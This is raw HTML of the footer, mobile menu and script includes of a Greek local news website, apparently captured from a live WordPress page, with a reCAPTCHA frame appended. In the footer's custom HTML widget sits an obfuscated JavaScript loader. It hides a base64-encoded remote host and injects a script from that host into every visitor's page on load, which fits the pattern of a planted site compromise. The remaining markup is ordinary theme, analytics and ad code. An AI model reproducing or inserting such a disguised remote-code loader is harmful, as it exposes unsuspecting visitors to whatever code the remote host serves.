<style>@media screen and (min-width: 768px ){}#penci_block_23__45049663 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__45049663 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__45049663.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__45049663 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__45049663 = new penciBlock();penci_block_23__45049663.blockID="penci_block_23__45049663";penci_block_23__45049663.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__45049663","shortcode_id":"block_23","max_num_pages":3401,"category_ids":"","taxonomy":""}';penci_block_23__45049663.content="";penciBlocksArray.push(penci_block_23__45049663);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"057877ba61","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"24144","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"057877ba61","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"057877ba61","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.24440598487854 seconds, on 24-01-26 3:22:40 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1vonWdwpNBXbDtTV33Msw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224974629');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>